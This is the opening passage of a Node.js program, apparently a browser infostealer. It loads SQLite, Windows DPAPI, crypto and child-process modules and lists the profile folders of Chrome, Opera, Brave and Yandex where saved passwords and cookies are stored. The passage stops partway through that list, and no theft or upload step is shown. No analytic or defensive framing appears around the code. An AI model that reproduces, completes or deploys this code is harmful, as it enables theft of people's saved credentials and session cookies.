 const fs = require("fs");
const sqlite3 = require("./sqlite3").verbose();
const dpapi = require("./win-dpapi");
const crypto = require("crypto");
const cp = require("child_process");
const os = require("os");
let password_and_cookies_paths = [
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Default\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 1\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 2\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 3\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 4\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 5\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Guest Profile\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Default\\Network\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 1\\Network\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 2\\Network\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 3\\Network\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 4\\Network\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Profile 5\\Network\\',
process.env.LOCALAPPDATA + '\\Google\\Chrome\\User Data\\Guest Profile\\Network\\',
process.env.APPDATA + '\\Opera Software\\Opera Stable\\',
process.env.APPDATA + '\\Opera Software\\Opera GX Stable\\',
process.env.LOCALAPPDATA + '\\BraveSoftware\\Brave-Browser\\User Data\\Default\\',
process.env.LOCALAPPDATA + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 1\\',
process.env.LOCALAPPDATA + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 2\\',
process.env.LOCALAPPDATA + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 3\\',
process.env.LOCALAPPDATA + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 4\\',
process.env.LOCALAPPDATA + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 5\\',
process.env.LOCALAPPDATA + '\\BraveSoftware\\Brave-Browser\\User Data\\Guest Profile\\',
process.env.LOCALAPPDATA + '\\Yandex\\YandexBrowser\\User Data\\Profile 1\\',
process.env.LOCALAPPDATA + '\\Yandex\\YandexBrowser\\User Data\\Profile 2\\',
process.env.LOCALAPPDATA + '\\Yandex\\YandexBrowser\\User Data\\Profile 3\\',
process.env.LOCALAPPDATA + '\\Yandex\\YandexBrowser\\User Data\\Profile 4\\',
process.env.LOCALAPPDATA + '\\Yandex\\YandexBrowser\\User Data\\Profile 5\\',